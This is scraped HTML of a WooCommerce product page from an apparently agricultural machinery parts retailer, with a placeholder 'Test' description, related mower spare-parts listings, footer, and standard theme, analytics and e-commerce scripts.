		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Test</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-5">

			
					<li class="product type-product post-11509 status-publish first onbackorder product_cat-cr-12-2-12-5-tractor-mounted-1-rotary-mowers-1-parts-1 product_tag-parts-parent has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://www.wessexintl.com/product/wessex-uk/parts-1/rotary-mower/tractor-mounted/cr-12-2-12-5-tractor-mounted-1-rotary-mowers-1-parts-1/cr-12-2-12-4-pto-shaft-part-no-wx-5681-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/cr_12_l2005-plate-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cr 12 l2005 plate 7" decoding="async" /><h2 class="woocommerce-loop-product__title">CR-12/2 &#038; 12/4 PTO Shaft &#8211; Part No. WX-5681</h2>
	<span class="price">POA</span>
</a><a href="https://www.wessexintl.com/product/wessex-uk/parts-1/rotary-mower/tractor-mounted/cr-12-2-12-5-tractor-mounted-1-rotary-mowers-1-parts-1/cr-12-2-12-4-pto-shaft-part-no-wx-5681-6/" data-quantity="1" class="button product_type_grouped" data-product_id="11509" data-product_sku="CR-12/2 &amp; 12/4 PTO Shaft - Part No. WX-5681" aria-label="View products in the &ldquo;CR-12/2 &amp; 12/4 PTO Shaft - Part No. WX-5681&rdquo; group" aria-describedby="" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">View products</span></a></li>

			
					<li class="product type-product post-11306 status-publish onbackorder product_cat-parts-af-121-parts-atv-1-parts-flail-mowers-1-parts-1 product_cat-parts-af-120 product_cat-parts-af-121 product_tag-parts-parent has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://www.wessexintl.com/product/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/parts-af-121-parts-atv-1-parts-flail-mowers-1-parts-1/af-drive-shaft-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af120.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="af120" decoding="async" /><h2 class="woocommerce-loop-product__title">AF &#038; AFC-120 Drive Shaft Assembly (Centre Mount)</h2>
	<span class="price">POA</span>
</a><a href="https://www.wessexintl.com/product/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/parts-af-121-parts-atv-1-parts-flail-mowers-1-parts-1/af-drive-shaft-6/" data-quantity="1" class="button product_type_grouped" data-product_id="11306" data-product_sku="AF &amp; AFC-120 Drive Shaft Assembly (Centre Mount)" aria-label="View products in the &ldquo;AF &amp; AFC-120 Drive Shaft Assembly (Centre Mount)&rdquo; group" aria-describedby="" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">View products</span></a></li>

			
					<li class="product type-product post-11468 status-publish onbackorder product_cat-cr-12-2-12-5-tractor-mounted-1-rotary-mowers-1-parts-1 product_cat-cr-12-2-12-5 product_tag-parts-parent has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://www.wessexintl.com/product/wessex-uk/parts-1/rotary-mower/tractor-mounted/cr-12-2-12-5-tractor-mounted-1-rotary-mowers-1-parts-1/cr-12-mainframe-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/IMAGE-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMAGE 1" decoding="async" /><h2 class="woocommerce-loop-product__title">CR-12/2 &#038; 12/4 Mainframe Assembly</h2>
	<span class="price">POA</span>
</a><a href="https://www.wessexintl.com/product/wessex-uk/parts-1/rotary-mower/tractor-mounted/cr-12-2-12-5-tractor-mounted-1-rotary-mowers-1-parts-1/cr-12-mainframe-6/" data-quantity="1" class="button product_type_grouped" data-product_id="11468" data-product_sku="CR-12/2 &amp; 12/4 Mainframe Assembly" aria-label="View products in the &ldquo;CR-12/2 &amp; 12/4 Mainframe Assembly&rdquo; group" aria-describedby="" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">View products</span></a></li>

			
					<li class="product type-product post-11241 status-publish onbackorder product_cat-parts-af-161-parts-atv-1-parts-flail-mowers-1-parts-1 product_tag-parts-parent has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://www.wessexintl.com/product/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/parts-af-161-parts-atv-1-parts-flail-mowers-1-parts-1/af-160-side-wheel-assembly-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="af  afc160 l2003 plate 2" decoding="async" /><h2 class="woocommerce-loop-product__title">AF-160 Side Wheel Assembly</h2>
	<span class="price">POA</span>
</a><a href="https://www.wessexintl.com/product/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/parts-af-161-parts-atv-1-parts-flail-mowers-1-parts-1/af-160-side-wheel-assembly-5/" data-quantity="1" class="button product_type_grouped" data-product_id="11241" data-product_sku="AF-160 Side Wheel Assembly" aria-label="View products in the &ldquo;AF-160 Side Wheel Assembly&rdquo; group" aria-describedby="" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">View products</span></a></li>

			
					<li class="product type-product post-11316 status-publish last onbackorder product_cat-parts-af-121-parts-atv-1-parts-flail-mowers-1-parts-1 product_cat-parts-af-120 product_cat-parts-af-121 product_tag-parts-parent has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://www.wessexintl.com/product/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/parts-af-121-parts-atv-1-parts-flail-mowers-1-parts-1/af-engagement-assembly-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/L2002-AF120-AFC-120-Fla-4.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L2002 AF120 AFC 120 Fla 4" decoding="async" /><h2 class="woocommerce-loop-product__title">AF &#038; AFC-120 Manual Engagement Assembly</h2>
	<span class="price">POA</span>
</a><a href="https://www.wessexintl.com/product/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/parts-af-121-parts-atv-1-parts-flail-mowers-1-parts-1/af-engagement-assembly-6/" data-quantity="1" class="button product_type_grouped" data-product_id="11316" data-product_sku="AF &amp; AFC-120 Manual Engagement Assembly" aria-label="View products in the &ldquo;AF &amp; AFC-120 Manual Engagement Assembly&rdquo; group" aria-describedby="" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">View products</span></a></li>

			
		</ul>

	</section>
	        </div>



        
        <style>
            .kg_grouped_product_title
            {
                text-align:center !important;
                background: #f1f2f2;
                color: #006938;
                border: 15px solid #fff;
                padding: 2rem 2.5rem !important;
                text-align: center;
            }
            .grouped-product .l-section-h{
                padding: 0 0 !important;
            }
            .grouped-product .l-section-h .product-type-grouped .grouped_form #breadcrumbs{
                display: none !important;
            }

            .woocommerce .button.alt{
                font-size: 14px !important;
                padding: 0 !important;
                width: 100% !important;
                height: 40px !important;
                display:flex !important;
                align-items:center !important;
                justify-content:center !important;
            }


        </style>
    </div>
</div>
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_1e47f346 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_a640122a us_animate_this align_left"><div class="w-image-h"><img width="272" height="67" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png" class="attachment-medium size-medium" alt="wessex international logo on transparent background" decoding="async" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png 272w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew-190x47.png 190w" sizes="(max-width: 272px) 100vw, 272px" /></div></div></div></div></div><div class="vc_col-sm-4 vc_hidden-xs wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8c42ed40"><div class="wpb_wrapper"><p style="text-align: right; font-size: 1.1em;">Speak to an Advisor. Call <a style="color: #fff; font-size: 1.4em;" href="tel:01264345870">+44(0)1264 345870</a></p>
</div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_grad" data-grad="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #006938), color-stop(100%, #D9291C));background: -moz-linear-gradient(left,#006938 0%,#D9291C 100%);background: -webkit-linear-gradient(left,#006938 0%,#D9291C 100%);background: -o-linear-gradient(left,#006938 0%,#D9291C 100%);background: -ms-linear-gradient(left,#006938 0%,#D9291C 100%);background: linear-gradient(left,#006938 0%,#D9291C 100%);" data-bg-override="0" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row us_custom_c0832dbd footer has_text_color height_medium width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Information</h4>
<ul>
<li><a href="/about-us/">ABOUT US</a></li>
<li><a href="https://www.wessexintl.com/warranty/">WARRANTY REGISTRATION</a></li>
<li><a href="https://www.wessexintl.com/news/">LATEST NEWS</a></li>
<li><a href="/privacy-policy/">PRIVACY POLICY</a></li>
<li><a href="/terms-and-conditions/">TERMS &amp; CONDITIONS</a></li>
<li><a href="https://wessexintl-com.b-cdn.net/sitemap.xml">SITEMAP</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>My Account</h4>
<ul>
<li><a href="/my-account/">MY ACCOUNT</a></li>
<li><a href="/my-account/">LOGIN</a></li>
<li><a href="/cart/">MY BASKET</a></li>
<li><a href="/checkout/">CHECKOUT</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Our Location</h4>
<ul>
<li>WESSEX INTERNATIONAL</li>
<li>CAXTON CLOSE</li>
<li>EAST PORTWAY INDUSTRIAL EST.</li>
<li>ANDOVER</li>
<li>SP10 3QN</li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container social-icons"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Follow Us</h4>
<ul>
<li><a href="https://www.instagram.com/wessexinternational/" target="_blank" rel="noopener noreferrer"><i class="fab fa-instagram"></i> INSTAGRAM</a></li>
<li><a href="https://www.linkedin.com/company/wessex-international" target="_blank" rel="noopener noreferrer"><i class="fab fa-linkedin"></i> LINKEDIN</a></li>
<li><a href="https://www.youtube.com/c/WessexInternational" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube-square"></i> YOUTUBE</a></li>
<li><a href="https://twitter.com/wessexintl" target="_blank" rel="noopener noreferrer"><i class="fab fa-twitter-square"></i> TWITTER</a></li>
<li><a href="https://www.facebook.com/wessexuk?tab=overview" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook-square"></i> FACEBOOK</a></li>
</ul>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_530ea8a2 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© Copyright 2024 Wessex International is a trading name of Wessex International Machinery. Company No: 04791610. All Rights Reserved</p>
</div></div></div></div></div></div></div></section>
	</footer>
		<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4","btn:1"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["socials:1","html:3"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["text:1"],"top_center":[],"top_right":["html:5"],"bottom_right":["cart:1"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["html:5","text:1"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["socials:1"],"top_center":[],"top_right":["cart:1"],"bottom_right":["html:3"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"40px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":"1","bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2","btn:1"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4"]},"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":7066};</script><!-- Hotjar Tracking Code for https://www.wessexintl.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2919838,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.15' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/js/scripts.js?ver=6.4.7" id="damteq-search-script-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.wessexintl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.4" id="wc-add-to-cart-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.4" id="zoom-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.2" id="flexslider-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.4" id="photoswipe-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.4" id="wc-single-product-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.4" id="woocommerce-js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js?ver=1.0" id="dt_theme_js_inc-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox.min.js?ver=1.0" id="dt_lightbox_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox-plus-jquery.min.js?ver=1.0" id="dt_lightbox_plus_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.min.js?ver=1.0" id="dt_slick_slider_js_int-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0" id="dt_theme_javascript-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05" id="us-core-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"b6781044c0","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"enterprise","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ","ajaxurl":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
